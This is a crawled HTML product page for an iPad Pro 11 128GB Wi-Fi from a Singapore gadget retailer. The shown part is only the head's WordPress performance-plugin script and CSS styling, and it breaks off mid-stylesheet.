

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gadgetaffair.com.sg/product/ipad-pro-11-m2-128gb-wifi-local-set/
body_size: 40988
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: https://ogp.me/ns/product#" prefix="og: https://ogp.me/ns#">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>iPad Pro 11 M4 2024 128gb Wi-Fi (Local Set) - Gadget Affair</title>
<style id="rocket-critical-css">.ht-ctc-chat{--side:right}:root{--wp-admin-theme-color:#3858e9;--wp-admin-theme-color--rgb:56,88,233;--wp-admin-theme-color-darker-10:#2145e6;--wp-admin-theme-color-darker-10--rgb:33,69,230;--wp-admin-theme-color-darker-20:#183ad6;--wp-admin-theme-color-darker-20--rgb:24,58,214;--wp-admin-border-width-focus:2px}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}:root{--button_padding:11px 23px}[class*=" awb-icon-"],[class^=awb-icon-]{font-family:awb-icons!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.awb-icon-bars:before{content:"\f0c9"}.awb-icon-spinner:before{content:"\f110"}.product{position:relative}.product .avada-product-images-global{margin-right:30px}.product .avada-product-images-global .woocommerce-product-gallery{float:left}.product .summary.entry-summary{margin-left:530px}.product .entry-summary .summary-container{float:left;width:100%}#main .product .product_title{margin:0}.cart-loading{display:none;z-index:100;position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);text-align:center}.cart-loading .awb-icon-spinner{animation:mask 1s linear infinite;display:inline-block;line-height:70px}.cart-loading i{display:inline-block;height:70px;width:70px;line-height:70px;border-radius:50%;background-clip:padding-box;background-color:rgba(0,0,0,.7);font-size:25px;color:#fff}.onsale{-webkit-backface-visibility:hidden;z-index:98;color:#fff;position:absolute;display:inline-block;border-style:solid;line-height:1;padding-top:var(--fusion-woo-sale-badge-padding-top,.5em);padding-right:var(--fusion-woo-sale-badge-padding-right,.5em);padding-bottom:var(--fusion-woo-sale-badge-padding-bottom,.5em);padding-left:var(--fusion-woo-sale-badge-padding-left,.5em)}.woo-sale-badge-circle .onsale{line-height:0;border-radius:50%;padding:0 .3em}.woo-sale-badge-circle .onsale:after,.woo-sale-badge-circle .onsale:before{content:"";width:100%;padding-top:calc(50% + .3em);display:block}.onsale{top:20px;left:15px}.product .price{margin:5px 0 0}.product .product-border{z-index:auto;clear:none;height:4px;border-top:1px solid #e7e6e6;border-bottom:1px solid #e7e6e6;margin-top:20px;margin-bottom:20px;box-sizing:content-box}.onsale{font-size:var(--fusion-woo-sale-badge-text-size, "16px");color:var(--fusion-woo-sale-badge-text-color, "#fff");border-width:var(--fusion-woo-sale-badge-width-top) var(--fusion-woo-sale-badge-width-right) var(--fusion-woo-sale-badge-width-bottom) var(--fusion-woo-sale-badge-width-left);border-color:var(--fusion-woo-sale-badge-border-color);background-color:var(--fusion-woo-sale-badge-background-color,--primary_color);border-top-left-radius:var(--fusion-woo-sale-badge-border-top-left-radius,0);border-top-right-radius:var(--fusion-woo-sale-badge-border-top-right-radius,0);border-bottom-right-radius:var(--fusion-woo-sale-badge-border-bottom-right-radius,0);border-bottom-left-radius:var(--fusion-woo-sale-badge-border-bottom-left-radius,0)}.avada-single-product-gallery-wrapper{position:relative;min-width:0}.woocommerce-product-gallery{position:relative}.avada-product-images-global{float:left}.avada-product-images-thumbnails-bottom .avada-product-gallery{flex-wrap:wrap}.avada-product-gallery{display:flex}.avada-product-gallery .avada-product-gallery-lightbox-trigger{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.woocommerce-tabs{clear:both}.woocommerce-tabs{overflow:hidden;padding-top:60px}.woocommerce-tabs>.tabs{list-style:none;padding:0;margin:0;width:220px;float:left}.woocommerce-tabs .tabs li a{display:block;padding:10px 0;border-bottom:1px solid #e7e6e6}.woocommerce-tabs .panel{border:1px solid #e7e6e6;margin-left:240px}.woocommerce-tabs .panel{padding:40px}.woo-tabs-horizontal .woocommerce-tabs>.tabs{width:100%;margin:0;border-bottom:1px solid #ddd}.woo-tabs-horizontal .woocommerce-tabs>.tabs li{float:left}.woo-tabs-horizontal .woocommerce-tabs>.tabs li a{border:1px solid transparent!important;padding:10px 20px}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active{border:1px solid #ddd;border-bottom:none;min-height:40px;margin-bottom:-1px}.woo-tabs-horizontal .woocommerce-tabs .entry-content{float:left;margin:0;width:100%;border-top:none}.woocommerce input[type=number]{-moz-appearance:textfield}.woocommerce input[type=number].qty::-webkit-inner-spin-button,.woocommerce input[type=number].qty::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.woocommerce button.button{margin:0}.woocommerce .single_add_to_cart_button,.woocommerce button.button{margin-top:-1px}.woocommerce .woocommerce-container{width:100%}.product .entry-summary .price{display:inline-block;margin-top:10px}.entry-summary .summary-container .avada-availability{display:none}.product-type-simple .entry-summary .summary-container .avada-availability{display:inline-block;margin:0 5px}.woocommerce .single_add_to_cart_button,.woocommerce button.button{font-weight:700}.woocommerce-tabs>.tabs .active a{background-color:var(--content_bg_color)}.woocommerce-tabs .tabs li.active a{color:var(--primary_color)}.fusion-body .quantity{border-radius:var(--form_border_radius)}.fusion-body .quantity,.fusion-body .quantity .qty{border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left)}.single-product .avada-product-images-global .woocommerce-product-gallery{width:var(--woocommerce_single_gallery_size)}.fusion-secondary-menu-icon{background-color:var(--woo_cart_bg_color)}#main .product .product_title{color:var(--link_color)}@keyframes mask{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.summary .cart{display:flex;align-items:center;flex-wrap:wrap}form.cart{margin-bottom:25px;margin-top:25px}.product .summary .cart .quantity{float:left;margin:20px 20px 20px 0}.product_meta{padding-top:20px}.product_meta>span{display:block}*{box-sizing:border-box}input[type=number]{-webkit-appearance:none;-webkit-border-radius:0}body{margin:0;min-width:320px;-webkit-text-size-adjust:100%;overflow-x:hidden;overflow-y:scroll;color:var(--body_typography-color);font-size:var(--body_typography-font-size, 16px);font-family:var(--body_typography-font-family, inherit)}#boxed-wrapper{overflow-x:hidden;overflow-x:clip}#wrapper{overflow:visible}img{border-style:none;vertical-align:top;max-width:100%;height:auto}a{text-decoration:none}input{font-family:var(--body_typography-font-family, inherit);vertical-align:middle;color:var(--body_typography-color)}form{margin:0;padding:0;border-style:none}#main{padding:55px 10px 45px;clear:both}#content{width:71.1702128%;float:left;min-height:1px}.input-text,input[type=number]{border:1px solid #d2d2d2;font-size:13px;color:#747474;padding:8px 15px;width:100%;box-sizing:border-box}.layout-wide-mode #wrapper{width:100%;max-width:none}#sliders-container{position:relative}.fusion-row{margin:0 auto}.fusion-row:after,.fusion-row:before{content:" ";display:table}.fusion-row:after{clear:both}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.fusion-body .quantity{display:flex;align-items:center;justify-content:space-around;border:1px solid;overflow:hidden}.fusion-body .quantity .qty{float:left;border:0;margin:0;padding:0;text-align:center;vertical-align:middle;border-radius:0;-webkit-appearance:none;-moz-appearance:textfield}.fusion-body .quantity .qty{background:0 0;border-left:1px solid;border-right:1px solid}.fusion-page-load-link{display:none}.fusion-disable-outline input{outline:0}.single h1.entry-title{margin-top:0}html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed),html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed) body{background-color:var(--bg_color);background-blend-mode:var(--bg-color-overlay)}body{background-image:var(--bg_image);background-repeat:var(--bg_repeat)}#main,.layout-wide-mode #main,.layout-wide-mode #wrapper,body,html{background-color:var(--content_bg_color)}#main{background-image:var(--content_bg_image);background-repeat:var(--content_bg_repeat)}#toTop{background-color:var(--totop_background);border-radius:4px 4px 0 0;bottom:0;height:35px;position:fixed;text-align:center;width:48px;opacity:0;z-index:100000;line-height:1}#toTop:before{line-height:35px;content:"\f106";-webkit-font-smoothing:antialiased;font-family:awb-icons;font-size:22px;color:var(--totop_icon_color)}.to-top-container #toTop{border-radius:var(--totop_border_radius) var(--totop_border_radius) 0 0}.to-top-right #toTop{right:75px}.fusion-header-wrapper{position:relative;z-index:10011}.fusion-header-sticky-height{display:none}.fusion-header{padding-left:30px;padding-right:30px;backface-visibility:hidden}.fusion-header-v5 .fusion-header{border-bottom:1px solid transparent}.fusion-secondary-header{border-bottom:1px solid transparent;background-color:var(--header_top_bg_color)}.fusion-secondary-header .fusion-alignleft{float:left;margin-right:0;flex-grow:1}.fusion-secondary-header .fusion-alignright{float:right;margin-left:0;flex-grow:1}.fusion-secondary-header .fusion-alignright>*{float:right}.fusion-secondary-header .fusion-row{display:flex;justify-content:space-between;align-items:center}.fusion-secondary-header .fusion-mobile-nav-holder{width:80%;margin:0 auto}.fusion-contact-info{line-height:43px}.fusion-secondary-main-menu{border-bottom:1px solid transparent;padding-left:30px;padding-right:30px;backface-visibility:hidden}.fusion-secondary-main-menu .fusion-main-menu{float:none}.fusion-header-v5 .fusion-main-menu{float:none}.fusion-header-v5 .fusion-main-menu .fusion-menu{display:flex;flex-wrap:wrap}.fusion-header-menu-align-center .fusion-menu{justify-content:center}.fusion-header-v5.fusion-logo-center .fusion-logo{float:none;text-align:center}.fusion-header-v5.fusion-logo-center .fusion-logo a{display:inline-block}.fusion-logo{display:block;float:left;max-width:100%}.fusion-logo:after,.fusion-logo:before{content:" ";display:table}.fusion-logo:after{clear:both}.fusion-logo a{display:block;max-width:100%}.fusion-logo img{width:auto}.fusion-main-menu{float:right;position:relative;z-index:200;overflow:hidden}.fusion-main-menu>ul>li{padding-right:45px}.fusion-main-menu>ul>li:last-child{padding-right:0}.fusion-main-menu>ul>li>a{display:flex;align-items:center;line-height:1;-webkit-font-smoothing:subpixel-antialiased}.fusion-main-menu ul{list-style:none;margin:0;padding:0}.fusion-main-menu ul a{display:block;box-sizing:content-box}.fusion-main-menu li{float:left;margin:0;padding:0;position:relative}.fusion-main-menu .fusion-dropdown-menu{overflow:hidden}.fusion-main-menu .sub-menu{position:absolute;left:0;visibility:hidden;opacity:0;z-index:1}.fusion-main-menu .sub-menu li{float:none;margin:0;padding:0}.fusion-main-menu .sub-menu a{border:0;padding:7px 20px;line-height:19px;text-indent:0;height:auto}.fusion-secondary-menu{position:relative;z-index:210}.fusion-secondary-menu ul{margin:0;padding:0;list-style:none}.fusion-secondary-menu>ul>li{float:left;border-left:1px solid transparent}.fusion-secondary-menu>ul>li:first-child{border-left:none}.fusion-secondary-menu>ul>li>a{display:flex;align-items:center;position:relative;padding:0 13px}.fusion-secondary-menu li{position:relative}.fusion-secondary-menu .fusion-secondary-menu-icon{padding-left:13px;padding-right:13px}.fusion-secondary-menu-cart>a{text-transform:uppercase}.fusion-secondary-menu-icon{min-width:176px;text-align:center}.fusion-secondary-menu-icon .menu-text{width:100%}.fusion-secondary-menu-icon .menu-text:before{font-family:awb-icons;content:"\f07a";margin-right:10px}.fusion-secondary-menu-icon .menu-text:after{font-family:awb-icons;content:"\e61f";margin-left:10px}.fusion-caret{margin-left:9px}.fusion-caret .fusion-dropdown-indicator{vertical-align:middle}.fusion-caret .fusion-dropdown-indicator:before{content:"\f107";font-family:awb-icons;font-style:normal}.fusion-megamenu-icon{display:inline-block;width:26px}.fusion-mobile-navigation{display:none}.fusion-mobile-nav-holder{display:none;clear:both;color:#333}.fusion-mobile-menu-design-modern .fusion-header>.fusion-row{position:relative}.fusion-mobile-menu-icons{display:none;position:relative;top:0;right:0;vertical-align:middle;text-align:right}.fusion-mobile-menu-icons a{float:right;font-size:21px;margin-left:20px}body:not(.fusion-header-layout-v6) .fusion-header{-webkit-transform:translate3d(0,0,0);-moz-transform:none}.fusion-top-header.menu-text-align-center .fusion-main-menu>ul>li>a{justify-content:center}.fusion-header-v5 .fusion-header,.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-secondary-header,.fusion-secondary-main-menu{border-bottom-color:var(--header_border_color)}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft{border-top-color:var(--header_border_color)}.fusion-header-wrapper .fusion-row{padding-left:var(--header_padding-left);padding-right:var(--header_padding-right)}.fusion-header .fusion-row{padding-top:var(--header_padding-top);padding-bottom:var(--header_padding-bottom)}.fusion-top-header .fusion-header{background-color:var(--header_bg_color)}.fusion-header-wrapper .fusion-row{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) #main,html:not(.avada-has-site-width-percent) .fusion-secondary-header{padding-left:30px;padding-right:30px}.fusion-header .fusion-logo{margin:var(--logo_margin-top) var(--logo_margin-right) var(--logo_margin-bottom) var(--logo_margin-left)}.fusion-main-menu>ul>li{padding-right:var(--nav_padding)}.fusion-main-menu>ul>li>a{border-color:transparent}.fusion-main-menu .sub-menu{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);width:var(--dropdown_menu_width);background-color:var(--menu_sub_bg_color)}.fusion-main-menu .sub-menu li a{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-main-menu .fusion-dropdown-menu .sub-menu li a{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);border-bottom-color:var(--menu_sub_sep_color);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}body:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{height:var(--nav_height)}.avada-has-megamenu-shadow .fusion-main-menu .sub-menu{box-shadow:1px 1px 30px 